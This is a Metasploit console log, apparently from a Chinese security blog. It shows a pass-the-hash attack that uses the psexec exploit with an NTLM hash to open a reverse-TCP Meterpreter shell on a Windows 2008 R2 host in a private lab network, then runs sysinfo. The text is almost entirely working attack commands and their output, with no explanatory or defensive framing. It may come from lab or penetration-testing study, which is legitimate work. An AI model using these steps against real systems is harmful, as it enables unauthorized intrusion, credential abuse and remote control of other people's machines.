 msf5 > use  exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf5 exploit(windows/smb/psexec) > set rhost 192.168.10.131
rhost => 192.168.10.131
msf5 exploit(windows/smb/psexec) > set smbuser test
smbuser => test
msf5 exploit(windows/smb/psexec) > set smbpass AADA8EDA23213C020B0C478392B5469F:51B7F7DCA9302C839E48D039EE37F0D1
smbpass => AADA8EDA23213C020B0C478392B5469F:51B7F7DCA9302C839E48D039EE37F0D1
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.131:445 - Connecting to the server...
[*] 192.168.10.131:445 - Authenticating to 192.168.10.131:445 as user 'test'...
[*] 192.168.10.131:445 - Selecting PowerShell target
[*] 192.168.10.131:445 - Executing the payload...
[+] 192.168.10.131:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.10.131
[*] Meterpreter session 1 opened (192.168.10.11:4444 -> 192.168.10.131:49206) at 2020-02-09 21:11:41 +0800
meterpreter > sysinfo
Computer        : WIN2008
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : XIE
Logged On Users : 4
Meterpreter     : x86/windows
meterpreter >
https://blog.csdn.net/qq_36119192